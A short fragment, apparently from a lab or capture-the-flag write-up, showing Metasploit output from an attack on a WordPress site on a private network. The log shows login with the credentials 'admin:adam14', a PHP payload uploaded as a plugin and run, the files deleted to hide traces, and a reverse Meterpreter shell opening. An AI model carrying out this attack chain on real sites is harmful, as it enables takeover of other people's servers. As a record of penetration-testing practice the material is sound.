 [*] Started reverse TCP handler on 172.16.12.140:5555
[*] Authenticating with WordPress using admin:adam14...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/tidxXOtMcX/RYfVulBDse.php...
[*] Sending stage (39927 bytes) to 172.16.12.158
[+] Deleted RYfVulBDse.php
[+] Deleted tidxXOtMcX.php
[+] Deleted ../tidxXOtMcX
[*] Meterpreter session 1 opened (172.16.12.140:5555 -> 172.16.12.158:45132) at 2022-11-19 09:57:14 +0800